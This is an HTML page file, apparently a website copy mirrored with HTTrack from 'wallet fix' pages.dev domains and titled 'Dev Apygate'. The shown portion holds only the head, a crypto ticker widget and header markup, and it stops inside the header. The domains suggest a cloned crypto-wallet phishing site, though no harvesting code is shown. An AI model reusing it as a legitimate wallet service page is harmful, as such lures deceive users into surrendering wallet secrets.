




==== wallets.html @ 053b3689 "Add files via upload" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">




<!-- Mirrored from integratefixchains.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 12 Dec 2023 21:48:05 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from autoissuesfix.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 01 Apr 2024 05:52:00 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>

    <meta charset="utf-8">
    <title>Dev Apygate</title>
    <meta name="author" content="themesflat.com">

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <link rel="stylesheet" type="text/css" href="asset/css/style.css">

    <link rel="shortcut icon" href="asset/icon/Favicon.html">
    <link rel="apple-touch-icon-precomposed" href="asset/icon/Favicon.html">
</head>

<!-- <body class="body header-fixed is_dark"> -->

<body class="body header-fixed">
    <script type="text/javascript" src="coin.html"></script>
    <div id="coinmarketcap-widget-marquee" coins="1,1027,825,1839,2010,74,4030" currency="USD" theme="dark" transparent="false" show-symbol-logo="true"></div>

    <div class="preload preload-container">
        <div class="preload-logo"></div>
    </div>

    <div id="wrapper">
        <div id="page" class="clearfix">

            <header id="header_main" class="header_1 js-header">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <div id="site-header-inner">
                                <div class="wrap-box flex">
                                    <div id="site-logo" class="clearfix">
                                        <div id="site-logo-inner">
                                            <a href="#" rel="home" class="main-logo">
                                                <h4 style="color: white !important;">Dev Apygate</h4>
                                            </a>
                                        </div>
                                    </div>
                                    <!-- <div class="mobile-button"><span></span></div> -->
                                    <!-- <nav id="main-nav" class="main-nav">
                                        <ul id="menu-primary-menu" class="menu">
                                            <li class="menu-item current-menu-item menu-item-has-children">
                                                <a href="index.html">Home</a>
                                                <ul class="sub-menu">
                                                    <li class="menu-item"><a href="index.html">Home 1</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item menu-item-has-children">
                                                <a href="#">Activity</a>
                                                <ul class="sub-menu">
                                                    <li class="menu-item"><a href="activity1.html">Activity 1</a></li>
                                                    <li class="menu-item"><a href="activity2.html">Activity 2</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </nav> -->
                                    <div class="flat-search-btn flex">
                                        <div class="header-search flat-show-search" id="s1">
                                            <a href="#" class="show-search header-search-trigger">
                                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <mask id="mask0_334_638" style="mask-type:alpha"
                                                        maskUnits="userSpaceOnUse" x="1" y="1" width="18" height="17">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M1.66699 1.66666H17.6862V17.3322H1.66699V1.66666Z"
                                                            fill="white" stroke="white" />
                                                    </mask>
                                                    <g mask="url(#mask0_334_638)">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M9.67711 2.87312C5.9406 2.87312 2.90072 5.84505 2.90072 9.49903C2.90072 13.153 5.9406 16.1257 9.67711 16.1257C13.4128 16.1257 16.4527 13.153 16.4527 9.49903C16.4527 5.84505 13.4128 2.87312 9.67711 2.87312ZM9.67709 17.3322C5.26039 17.3322 1.66699 13.8182 1.66699 9.49902C1.66699 5.17988 5.26039 1.66666 9.67709 1.66666C14.0938 1.66666 17.6864 5.17988 17.6864 9.49902C17.6864 13.8182 14.0938 17.3322 9.67709 17.3322Z"
                                                            fill="white" />
                                                        <path
                                                            d="M9.67711 2.37312C5.67512 2.37312 2.40072 5.55836 2.40072 9.49903H3.40072C3.40072 6.13174 6.20607 3.37312 9.67711 3.37312V2.37312ZM2.40072 9.49903C2.40072 13.4396 5.67504 16.6257 9.67711 16.6257V15.6257C6.20615 15.6257 3.40072 12.8664 3.40072 9.49903H2.40072ZM9.67711 16.6257C13.6784 16.6257 16.9527 13.4396 16.9527 9.49903H15.9527C15.9527 12.8664 13.1472 15.6257 9.67711 15.6257V16.6257ZM16.9527 9.49903C16.9527 5.5584 13.6783 2.37312 9.67711 2.37312V3.37312C13.1473 3.37312 15.9527 6.1317 15.9527 9.49903H16.9527ZM9.67709 16.8322C5.52595 16.8322 2.16699 13.5316 2.16699 9.49902H1.16699C1.16699 14.1048 4.99484 17.8322 9.67709 17.8322V16.8322ZM2.16699 9.49902C2.16699 5.46656 5.52588 2.16666 9.67709 2.16666V1.16666C4.9949 1.16666 1.16699 4.8932 1.16699 9.49902H2.16699ZM9.67709 2.16666C13.8282 2.16666 17.1864 5.46649 17.1864 9.49902H18.1864C18.1864 4.89327 14.3593 1.16666 9.67709 1.16666V2.16666ZM17.1864 9.49902C17.1864 13.5316 13.8282 16.8322 9.67709 16.8322V17.8322C14.3594 17.8322 18.1864 14.1047 18.1864 9.49902H17.1864Z"
                                                            fill="white" />
                                                    </g>
                                                    <mask id="mask1_334_638" style="mask-type:alpha"
                                                        maskUnits="userSpaceOnUse" x="13" y="13" width="6" height="6">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M14.2012 14.2999H18.3333V18.3333H14.2012V14.2999Z"
                                                            fill="white" stroke="white" />
                                                    </mask>
                                                    <g mask="url(#mask1_334_638)">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M17.7166 18.3333C17.5596 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333Z"
                                                            fill="white" />
                                                        <path
                                                            d="M17.7166 18.3333C17.5595 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333"
                                                            stroke="white" />
                                                    </g>
                                                </svg>
                                            </a>
                                            <div class="top-search">
